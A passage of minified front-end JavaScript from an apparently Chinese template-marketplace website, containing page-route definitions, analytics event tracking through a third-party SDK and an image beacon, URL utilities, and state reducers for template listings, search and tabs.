买支付"},PLUGIN:"plugin",MOSTHOT:"mostHot",TPLSPECIES:"tplSpecies",NORMAL:"normal",ALL:"ALL",CONTENT_TYPE:{SHOW_PAGE:"showPage",ACTIVITY_PAGE:"activityPage",VIDEO:"video",POSTER:"poster"}}},10:function(e,t,r){"use strict";var n=r(51);r.d(t,"a",(function(){return n.a})),r.d(t,"b",(function(){return n.b}))},108:function(e,t,r){},13:function(e,t,r){"use strict";var n={};r.r(n),r.d(n,"init",(function(){return j})),r.d(n,"getFiboInitData",(function(){return C})),r.d(n,"pushCustomEvent",(function(){return A})),r.d(n,"getPageInfo",(function(){return D}));r(22),r(64),r(23),r(6),r(18),r(5),r(36),r(30),r(12),r(29),r(31),r(21),r(41),r(4),r(8),r(9);var o=function(e,t,r){return new Promise((function(n,o){var i,a=document.createElement("script");if(a.type="text/javascript",t)for(i in t){var s=t[i];a[i]=s}var c=function(){l(),n(a)},u=function(t){l(),document.body.removeChild(a),o(t.error||new Error("load script error: "+e))},l=function(){a.removeEventListener("load",c),a.removeEventListener("error",u)};a.src=e,a.addEventListener("load",c),a.addEventListener("error",u),document.body.appendChild(a),r&&r(a)}))},i={type:"HOME",name:"首页",route:"/"},a={type:"TEMPLATE",name:"模板市场-推荐",route:"/template/"},s={type:"MULTIPAGE",name:"模板市场-翻页",route:"/template/multipage.html"},c={type:"LONGPAGE",name:"模板市场-长页",route:"/template/longpage.html"},u={type:"SHOWPAGE",name:"模板市场-展示页",route:"/template/showpage.html"},l={type:"SHORTVIDEO",name:"模板市场-短视频",route:"/template/shortvideo.html"},_={type:"CHAJIAN",name:"模板市场-插件",route:"/chajian/"},p={type:"TEMPLATE_VIP",name:"模板市场-会员专享",route:"/template/vip.html"},f={type:"TEMPLATE_ENTERPRISE",name:"模板市场-会员专区",route:"/template/enterprise.html"},d={type:"TEMPLATE_MYTPL",name:"模板市场-已收藏模板",route:"/template/mytpl.html"},h={type:"TEMPLATE_SEARCH",name:"模板市场-搜索结果页",route:"/template/search.html"},m={type:"TEMPLATE_TOPIC",name:"模板市场-专题页",route:"/template/topic.html"},E=r(27),g=r(38);function O(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?O(Object(r),!0).forEach((function(t){v(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):O(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function v(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function y(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function w(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(e){y(i,n,o,a,s,"next",e)}function s(e){y(i,n,o,a,s,"throw",e)}a(void 0)}))}}var P=window.RPCONFIG,T=P&&P.sdk&&P.sdk.fibo||"https://res.fibodata.com/data/fibosdk-v2.min.js",S=function(){function e(e){var t=e.initCallback;this.sdk=null,this.loadSDK(t)}return e.prototype.loadSDK=function(){var e=w(regeneratorRuntime.mark((function e(t){var r,n=this;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=function(){var e=w(regeneratorRuntime.mark((function e(){var r,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.sdk=window.fiboSDK,!n.sdk){e.next=15;break}if(r=C(),!n.sdk.init){e.next=14;break}return e.prev=4,e.next=7,n.sdk.init(b({},r));case 7:o=e.sent,e.next=13;break;case 10:e.prev=10,e.t0=e.catch(4),console.error(e.t0);case 13:t();case 14:return e.abrupt("return",o);case 15:case"end":return e.stop()}}),e,null,[[4,10]])})));return function(){return e.apply(this,arguments)}}(),window.fiboSDK){e.next=4;break}return e.next=4,o(T);case 4:return e.abrupt("return",r());case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e}(),R=null;function j(e){return R||(R=new S({initCallback:e})),R}function C(){var e,t={nickname:"",headimgurl:"",sex:0,city:""};if(window.userInfo){var r=window.userInfo;e=r.userId,t={nickname:r.userName,headimgurl:r.userPhoto,sex:0,city:r.userCity}}var n={appid:"tuzhanai",apptype:"xapp",pfid:window.RPCONFIG&&window.RPCONFIG.sdk.pfid||"mk_7InrMAIZ0",platform:window.RPCONFIG&&window.RPCONFIG.sdk.platform||"PrKAVWbUGUv3YvGeW76Ohim_oc8",setCustomData:{field:"c_visitid"},userInfo:t};if(e){var o=[{identityType:"tuzhan_website",identityValue:e}];n=Object.assign(n,{identitys:o})}return n}function A(e,t){var r,n,o,i,a,s,c,u,l,_;if(R&&(R.sdk&&R.sdk.pushCustomEvent)){var p=(r=(new Date).getTime(),n=!!window.userInfo,o=window.localStorage.getItem("audid")||"",i=window.localStorage.getItem("distinctid")||"",a=window.screen.height+"x"+window.screen.width,s=window&&window.navigator&&window.navigator.userAgent||"",c=window.location.pathname,u=D().type,l=I().browserVersion,_=I().os,{appid:"tuzhanai",apptype:"website",distinctid:i,audid:o,time:r,c_isLogin:n,useragent:s,uaVer:_,screen:a,c_browser:l,c_browserVer:l,url:window.location.href,c_domain:document.domain,c_path:c,c_pageid:u,c_isFirstvisit:"0"!==localStorage.getItem(g.a),c_isRegister:"1"===localStorage.getItem(g.b)});R.sdk.pushCustomEvent(e,b(b({},t),p))}}var I=function(){return{os:Object(E.a)().os.name+" "+Object(E.a)().os.version,browserVersion:Object(E.a)().browser.name+" "+Object(E.a)().browser.version}};function D(e){switch(void 0===e&&(e=window.location.pathname),!0){case/\/template\/showpage/g.test(e):return u;case/\/template\/multipage/g.test(e):return s;case/\/template\/longpage/g.test(e):return c;case/\/template\/shortvideo/g.test(e):return l;case/\/template\/vip/g.test(e):return p;case/\/template\/enterprise/g.test(e):return f;case/\/template\/mytpl/g.test(e):return d;case/\/template\/search/g.test(e):return h;case/\/template\/topic/g.test(e):return m;case/\/template/g.test(e):return a;case/\/chajian/g.test(e):return _;default:return i}}var L=r(52);function M(e,t,r,n,o,i,a){try{var s=e[i](a),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function k(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var i=e.apply(t,r);function a(e){M(i,n,o,a,s,"next",e)}function s(e){M(i,n,o,a,s,"throw",e)}a(void 0)}))}}function N(e){j(e)}function x(e,t){n&&A(e,t)}function B(){x("c_login",{})}function U(){x("c_register",{})}function H(){x("c_webvisit",{})}function W(){return F.apply(this,arguments)}function F(){return(F=k(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(L.a)();case 2:(t=e.sent)&&t.reportEvents&&x("c_KPI",{c_elmname:"移动端模板引流成功"});case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function G(){if(n){var e=window.COMMON_NAVBAR&&window.COMMON_NAVBAR.navbarInitFibo;e&&e(x);var t=window.COMMON_FOOTER&&window.COMMON_FOOTER.footerInitFibo;t&&t(x)}}function K(){x("c_pageview",{rurl:D(document.referrer).route})}function q(e){var t=e.fieldName,r=e.text,n=e.filtersList,o="",i=n&&n.findIndex((function(e){return e.key===t}))||0;i<0?n.filter((function(e){return"selection"===e.type})).map((function(e){e.subFilters.forEach((function(e){e.key===t&&(o=e.name)}))})):o=n[i].name||"",x("c_click",{c_elmname:o,c_elmcontent:r,c_elmtype:"button",c_component:"Select"})}function V(e){var t=e.type,r=e.title,n=e.tplPrice,o=e.isPluginType,i="";void 0!==o&&o||(i="-"+(n?"付费":"免费")),x("c_click",{c_elmname:t?"收藏":"取消收藏",c_elmcontent:""+r+i,c_elmtype:"button",c_component:"Template"})}function X(e){x("c_paid",{c_elmname:e.title,c_money:e.price||"",c_elmtype:"button",c_component:"TemplateLayer"})}function Y(e){var t=e.title,r=e.tplPrice;x("c_click",{c_elmname:"去制作",c_elmcontent:t+"-"+(0===r||null===r?"免费":"付费"),c_elmtype:"button",c_component:"TemplateLayer"})}function J(){x("c_click",{c_elmname:"查看更多模板",c_elmtype:"button",c_component:"Bottom"})}function Q(e){x("c_click",{c_elmname:e+"-查看更多",c_elmtype:"button",c_component:"MoreDetail"})}function $(e){x("c_click",{c_elmname:e,c_elmtype:"button",c_component:"Widget"})}function z(e){x("c_click",{c_elmname:e,c_elmtype:"img",c_component:"Banner"})}function Z(e){x("c_click",{c_elmname:"搜索框",c_elmcontent:e,c_elmtype:"input",c_component:"Search"})}function ee(e){x("c_click",{c_elmname:"热门搜索",c_elmcontent:e,c_elmtype:"button",c_component:"Search"})}function te(){var e=document.querySelectorAll(".g-common-navbar-box .g-common-navbar-list");Array.from(e).forEach((function(e){e.addEventListener("click",(function(e){var t=e.target;if(t&&"A"===t.nodeName){e.preventDefault();var r=t.innerText,n=t.getAttribute("href")||"/",o=t.getAttribute("target");!function(e){x("c_click",{c_elmname:e,c_elmtype:"button",c_component:"FirstMenu"})}(r),"_self"===o?setTimeout((function(){window.location.href=n}),200):window.open(n,"_blank")}}))}))}function re(){var e=document.querySelectorAll(".g-common-navbar-box .g-common-navbar .g-common-navbar-sub .sub-list");Array.from(e).forEach((function(e){e.addEventListener("click",(function(e){var t=e.target;if(t&&"A"===t.nodeName){e.preventDefault();var r=t.innerText||"",n=t.getAttribute("href")||"/";!function(e){x("c_click",{c_elmname:e,c_elmtype:"button",c_component:"SecondMenu"})}(r),setTimeout((function(){window.location.href=n}),200)}}))}))}function ne(){setTimeout((function(){var e=document.querySelector(".g-common-popup-overlay .g-common-popup .g-common-popup-body");e&&e.addEventListener("click",(function(e){x("c_click",{c_elmname:e.target.getAttribute("alt")||"",c_elmtype:"img",c_component:"PopUp"})}))}),800)}r.d(t,"b",(function(){return N})),r.d(t,"f",(function(){return x})),r.d(t,"s",(function(){return B})),r.d(t,"t",(function(){return U})),r.d(t,"u",(function(){return H})),r.d(t,"p",(function(){return W})),r.d(t,"a",(function(){return G})),r.d(t,"q",(function(){return K})),r.d(t,"n",(function(){return q})),r.d(t,"m",(function(){return V})),r.d(t,"l",(function(){return X})),r.d(t,"r",(function(){return Y})),r.d(t,"g",(function(){return J})),r.d(t,"h",(function(){return Q})),r.d(t,"i",(function(){return $})),r.d(t,"o",(function(){return z})),r.d(t,"k",(function(){return Z})),r.d(t,"j",(function(){return ee})),r.d(t,"d",(function(){return te})),r.d(t,"e",(function(){return re})),r.d(t,"c",(function(){return ne}))},14:function(e,t,r){"use strict";r.d(t,"a",(function(){return a})),r.d(t,"b",(function(){return s}));r(33),r(44),r(35),r(4),r(23),r(12),r(18),r(5),r(36),r(30),r(29),r(31);var n=r(28);function o(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return i(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return i(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function a(e,t,r){void 0===t&&(t="&"),void 0===r&&(r="=");var i={};if(!e||!Object(n.g)(e))return i;for(var a,s=o((e=e.replace(/.*?\?/,"")).split(t));!(a=s()).done;){var c=a.value,u=c.indexOf(r);if(-1!==u){var l=decodeURIComponent(c.slice(0,u)),_=decodeURIComponent(c.slice(u+1));if(void 0===i[l])i[l]=_;else{var p=i[l];Array.isArray(p)?p.push(_):i[l]=[p,_]}}else{i[decodeURIComponent(c)]=""}}return i}function s(e,t,r){if(void 0===t&&(t="&"),void 0===r&&(r="="),null==e||!Object(n.f)(e))return"";for(var o=[],i=Object.keys(e),a=function(){var t=c[s],n=e[t],i=encodeURIComponent(t);if(null==n)return o.push([i,""].join(r)),"continue";if(Array.isArray(n)){var a=n.map((function(e){return[i,encodeURIComponent(e)].join(r)}));return o.push.apply(o,a),"continue"}o.push([i,encodeURIComponent(n)].join(r))},s=0,c=i;s<c.length;s++)a();return o.join(t)}},15:function(e,t,r){"use strict";r(12),r(59),r(60),r(4),r(33),r(18),r(35),r(5),r(36),r(30),r(29),r(31),r(6),r(8),r(9);var n=r(51),o=r(14),i=r(27);function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function c(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return u(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return u(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var l=window.location,_=function(e){return window.localStorage&&window.localStorage.getItem(e)||null},p=function(e,t){window.localStorage&&window.localStorage.setItem(e,t)};var f={EVENTS:{},START_TIME:new Date,SERVER:"https://tongji.szzbmy.com/tj.gif",ORIGIN:l.protocol+"//"+l.host,PATHNAME:l.pathname,HREF:l.href,MAX_COUNT:1,queue:[],CLASS_INTO:"INTO",CLASS_DURATION:"DURATION",CLASS_RELOAD:"RELOAD",CLASS_CMP:"COMPONENT",CLASS_LINK_INTO:"LINK_TO",CLASS_REQUEST:"REQUEST",ACTION_INIT:"INIT",ACTION_CLICK:"CLICK",ACTION_UPD:"UPDATE",inited:!1,authid:"",on:function(e,t){if("string"==typeof e){if(t){var r=this.EVENTS,n=r[e]||[];n.push(t),r[e]=n}}else for(var o=0,i=Object.keys(e);o<i.length;o++){var a=i[o];this.on(a,e[a])}},trigger:function(e,t){void 0===t&&(t=[]);for(var r,n=c(this.EVENTS[e]||[]);!(r=n()).done;){r.value.apply(this,t)}},init:function(e){var t=this;void 0===e&&(e={}),this.inited=!0,this.authid=e.authid||"",this.sendInto(),this.post(),window.setTimeout((function(){var e=window.onbeforeunload;window.onbeforeunload=function(r){var n;return e&&(n=e.call(window,r)),n||(t.trigger("onLeave",[]),t.sendReload(),t.post()),n}}),0)},getUser:function(){},checkQueue:function(){this.queue.length<this.MAX_COUNT||this.post()},post:function(){var e=this.queue;this.queue=[];for(var t,r=c(e);!(t=r()).done;){var n=t.value,i=n.ajax;delete n.ajax;var a=Object(o.b)(n),s=this.SERVER+"?"+a;this.request(s,i)}},request:function(e,t){if(!0!==t){var r=new Image;return r.onload=function(){r.onload=null},void(r.src=e)}Object(n.a)(e).then((function(){})).catch((function(){}))},send:function(e,t,r,n){if(void 0===n&&(n={}),!0===this.inited&&e){var o=new Date,a=this.ORIGIN,s=this.HREF.replace(a,"");delete n.user;for(var c={host:a,url:s,time:o.toISOString(),timestamp:+o,class:e,name:t,action:r,cookies_id:this.getCookiesId(),browser_name:i.b.browser.name},u=0,l=Object.keys(n);u<l.length;u++){var _=l[u];c[_]=n[_]}this.queue.push(c),this.checkQueue()}},getOthersAgent:function(){return""},getCookiesId:function(){var e="RP_COOKIES_ID",t=_(e);return t||(t=function(e){if(e<1)return"";for(var t="";t.length<e;)t+=Math.random().toString(36).substr(2);return t.substr(0,e)}(16),p(e,t)),t},getUserAgent:function(){var e=window.navigator.userAgent;return e+=" "+this.getOthersAgent()},sendInto:function(){var e=document.documentElement;this.send(this.CLASS_INTO,this.getUserAgent(),null,{width:window.innerWidth||(e?e.clientWidth:0),height:window.innerHeight||(e?e.clientHeight:0),screen_width:window.screen.availWidth,screen_height:window.screen.availHeight})},sendReload:function(){var e=this.START_TIME,t=new Date;this.send(this.CLASS_RELOAD,""+(t.getTime()-e.getTime()),null)},sendRequest:function(e,t,r,n,o,i){if(void 0===r&&(r={}),e){var a={params:JSON.stringify(r),duration:n,result:o,msg:i};this.send(this.CLASS_REQUEST,e,t,a)}},sendLinkTo:function(e,t,r,n,o){if(void 0===o&&(o={}),e){var i=this.ACTION_INIT;r||(r=this.PATHNAME),n||(n="_self"),"_self"===n&&(o.ajax=!0);for(var a={desc:t,from:r,target:n},s=0,c=Object.keys(o);s<c.length;s++){var u=c[s];a[u]=o[u]}o=a,this.send(this.CLASS_LINK_INTO,e,i,o)}},sendComponent:function(e,t,r,n,o){if(void 0===o&&(o={}),e){n||(n=this.ACTION_INIT);for(var i={cmpclass:t,cmpvalue:r},a=0,s=Object.keys(o);a<s.length;a++){var c=s[a];i[c]=o[c]}o=i,this.send(this.CLASS_CMP,e,n,o)}},sendStat:function(e){if(void 0===e&&(e={}),!0===this.inited){if(!e.id)return console.warn("stat数据上报缺少id字段",e);var t=new Date,r=this.ORIGIN,n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){s(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}({host:r,url:this.HREF.replace(r,""),time:t.toISOString(),timestamp:+t,cookies_id:this.getCookiesId(),browser_name:i.b.browser.name},e);this.queue.push(n),this.checkQueue()}}};t.a=f},16:function(e,t,r){"use strict";r.d(t,"c",(function(){return n})),r.d(t,"a",(function(){return o})),r.d(t,"b",(function(){return i}));r(33),r(134);function n(e){var t={source:e,protocol:"",host:"",port:"",hostWidthPort:"",basename:"",domain:"",path:"",directory:"",file:"",query:"",hash:"",relative:"",userInfo:"",user:"",password:"",ipv4:"",ipv6:"",isHttp:!1,isHttps:!1,isEMail:!1};if(!e)return t;for(var r=["source","protocol","hostWidthPort","userInfo","user","password","host","ipv4","ipv6","basename","domain","port","relative","path","directory","file","query","hash"],n=/^(?:(?![^:@]+:[^:@/]*@)([^[:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?((?:(\d+\.\d+\.\d+\.\d+)|\[([a-fA-F0-9:]+)\]|([^.:/?#]*))(?:\.([^:/?#]*))?)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(e)||[],o={},i=18;i--;)o[r[i]]=n[i];for(var a=0,s=r;a<s.length;a++){var c=s[a];t[c]=o[c]||""}return t.isHttp="http"===t.protocol||"https"===t.protocol||"rtmp"===t.protocol||"rtmps"===t.protocol,t.isHttps="https"===t.protocol,t.isEMail="mailto"===t.protocol,t}function o(e){return e?/^https:\/\/.*$/.test(e)?e:/^http:\/\/.*$/.test(e)?e.replace("http","https"):/^\/\/.*$/.test(e)?"https:"+e:"https://"+e:""}function i(e){if(["http://","https://","//"].some((function(t){return e.startsWith(t)}))&&n(e).host!==n(window.location.href).host)return!1;return!0}},17:function(e,t,r){"use strict";var n={};r.r(n),r.d(n,"tpls",(function(){return v})),r.d(n,"search",(function(){return S})),r.d(n,"storeTopics",(function(){return I})),r.d(n,"storeTabs",(function(){return B})),r.d(n,"storeFilters",(function(){return J})),r.d(n,"storeTpls",(function(){return ee})),r.d(n,"userInfo",(function(){return ie})),r.d(n,"contentTopic",(function(){return le})),r.d(n,"contentTopicDetail",(function(){return he})),r.d(n,"modal",(function(){return Ee})),r.d(n,"caseList",(function(){return Oe})),r.d(n,"searchList",(function(){return Pe})),r.d(n,"caseKeyword",(function(){return Ce})),r.d(n,"appDetail",(function(){return Le})),r.d(n,"templateList",(function(){return Be})),r.d(n,"lotteryInfo",(function(){return Ge}));r(33),r(4),r(5),r(6),r(8),r(9);var o=r(34),i=(r(23),r(57),r(35),r(12),r(18),r(36),r(30),r(29),r(31),r(16)),a=r(1),s=r.n(a),c=r(2),u=r.n(c),l=r(25);function _(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return(r=r.call(e)).next.bind(r);if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"==typeof e)return p(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(e,t)}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0;return function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){h(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function h(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var m=Object(l.a)(),E={byId:{},ids:[]};function g(e){var t,r=JSON.parse(e.tplExt),n=d(d({},e),{},{type:"1"===e.tplSpecies?s.a.RP_H5:"2"===e.tplSpecies?s.a.RP_SPA:"3"===e.tplSpecies?s.a.RP_VIDEO:"15"===e.tplSpecies?s.a.POSTER:s.a.RP_GAME,cover:Object(i.a)(e.tplCoversFilepath),width:r&&r.width,height:r&&r.height,views:e.tplViewcount||e.tplViewCount,price:e.tplPrice,promotion:(null!=e&&null!=(t=e.filterItems)&&t.tplDepreciation?+e.filterItems.tplDepreciation:0)||+e.minusValue,isCollectionTpl:e.isCollectionTpl||e.collectionTpl||!1});if(n.type===s.a.RP_VIDEO){if(m)return null;try{var o=JSON.parse(e.video),a=JSON.parse(e.image);Object.keys(o).map((function(e){return o[e]=Object(i.a)(o[e])})),Object.keys(a).map((function(e){return a[e]=Object(i.a)(a[e])})),n.video=o,n.cover=a}catch(e){console.error(e),n.video={},n.cover={}}}if(n.type===s.a.RP_GAME){if(m)return null;try{delete n.price,delete n.promotion,delete n.views,delete n.tplCoversFilepath}catch(e){console.log(e)}}return n}function O(e,t,r){for(var n=d({},e),o=0,i=Object.entries(t.byId);o<i.length;o++){var a=i[o],s=a[0],c=a[1],u=n.byId[s];n.byId[s]=d(d({},c),u),!n.byId[s]&&n.ids.concat(s)}return"click"===r?t:n}var b=function(e){for(var t,r={byId:{},ids:[]},n=_(e);!(t=n()).done;){var o=t.value;if(o&&o.id){var i=g(o);i&&(r.byId[o.id]=i,r.ids.push(o.id))}}return r},v=function(e,t){switch(void 0===e&&(e=E),t.type){case u.a.GET_TPLS_SUCCEED:case u.a.SET_TEMPLATES:var r=t.payload,n=r.tpls,o=r.loadType;return O(e,b(n),o);case u.a.CLEAR_STORE_TPLS:return{byId:{},ids:[]};case u.a.SET_CONTENT_TOPIC_DETAIL:for(var i,a=[],c=_(t.data.columns);!(i=c()).done;){var l=i.value;a=a.concat(l.templates)}return O(e,b(a));case u.a.SET_TPL_COLLECTION_STATUS:var p,f=t.payload,h=f.tplId,m=f.isCollectionTpl;return d(d({},e),{},{byId:d(d({},e.byId),{},(p={},p[h]=d(d({},e.byId[h]),{},{isCollectionTpl:m}),p))});case u.a.SET_TEMPLATE:case u.a.SET_TEMPLATE_ERROR:var v,y=t.data.id;!function(e,t){if(e&&t){var r=e.tplViewcount,n=t.tplViewcount;t.tplViewcount=r>n?r:n}}(e.byId[y],t.data);var w=t.data.status===s.a.ERROR?t.data:g(t.data);return d(d({},e),{},{byId:d(d({},e.byId),{},(v={},v[y]=d(d({},e.byId[y]),w),v))});default:return e}};function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){P(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function P(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var T={mainfigure:"",category:"SEARCH",keywords:"",hotwords:[],searchFilterList:[]},S=function(e,t){switch(void 0===e&&(e=T),t.type){case u.a.SET_MAIN_FIGURE:return w(w({},e),{},{mainfigure:Object(i.a)(t.mainfigure)});case u.a.SET_SEARCH_KEYWORDS:return w(w({},e),{},{keywords:t.keywords});case u.a.SET_SEARCH_HOTWORDS:return w(w({},e),{},{hotwords:t.hotwords});case u.a.SET_SEARCH_CATEGORY:return w(w({},e),{},{category:t.category});case u.a.ADD_SEARCH_FILTER:var r=e.searchFilterList.concat(),n=!1;if(r.length>0){for(var o=0;o<r.length;o++){r[o].key===t.filter[0].key&&(r.splice(o,1,t.filter[0]),n=!0)}n||(r=r.concat(t.filter))}else r=r.concat(t.filter);return w(w({},e),{},{searchFilterList:r});case u.a.CLEAR_SEARCH_FILTER:var a=e.searchFilterList.concat();if(a.length>0)for(var s=0;s<a.length;s++){a[s].key===t.filter.key&&a.splice(s,1)}return w(w({},e),{},{searchFilterList:a});default:return e}};function R(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function j(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?R(Object(r),!0).forEach((function(t){C(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):R(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var A=[],I=function(e,t){switch(void 0===e&&(e=A),t.type){case u.a.SET_STORE_TOPICS:return t.topics.map((function(e){return j(j({},e),{},{url:Object(i.a)(e.url)})}));default:return e}},D=r(26);function L(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function M(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?L(Object(r),!0).forEach((function(t){k(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):L(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var N,x={tabs:[{index:0,name:s.a.RECOMMEND,text:"推荐",hidden:Object(D.a)("recommend")},{index:1,name:s.a.SHOWPAGE,text:"展示页"},{index:2,name:s.a.RP_SPA,text:"长页",hidden:!0},{index:4,name:s.a.CHAJIAN,text:"活动玩法",hidden:Object(D.a)("tab-play")},{index:11,name:s.a.POSTER,text:"海报",hidden:Object(D.a)("poster")},{index:5,name:s.a.RP_GAME,text:"小游戏",hidden:Object(D.a)("tab-game")},{index:6,name:s.a.VIP,text:"会员专享",hidden:Object(D.a)("vip")},{index:7,name:s.a.ENTERPRISE,text:"企业专区",hidden:Object(D.a)("enterprise")},{index:13,name:s.a.OPENZONE,text:"平台专区"},{index:8,name:s.a.MY_TPL,text:"已收藏模板",hidden:Object(D.a)("my-tpl")},{index:9,name:s.a.RECOMMEND,hidden:!0,text:"搜索结果"},{index:10,name:s.a.OPENEDPAGE,text:"展示页模板"},{index:12,name:s.a.OPENEDPLUGIN,text:"活动模板"}],activeIndex:0},B=function(e,t){switch(void 